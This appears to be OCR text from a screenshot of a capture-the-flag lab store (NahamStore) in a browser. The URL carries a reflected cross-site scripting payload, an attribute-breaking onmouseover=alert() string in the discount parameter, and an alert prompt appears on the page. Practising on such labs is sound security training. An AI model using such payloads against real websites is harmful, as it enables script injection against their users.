 NahamStore - Returns × NahamStore - Home × NahamStore - Show Product × http://nahamstore.thm/prod × +
http://nahamstore.thm/product?id=1&added=1&discount=aaaaaaaaaaa" onmouseover=alert();//"
The Box OSINT Services Vuln DB Privacy and Security Learning Resources
NahamStore Home Returns Account
Item Added To Basket
nahamstore.thm
Don't allow nahamstore.thm to prompt you again
OK
awesome hoodie
and t-shirt combination!
EAT.
SLEEP.
HACK.
REPEA
aaaaaaaaaaa
Add To basket Check Stock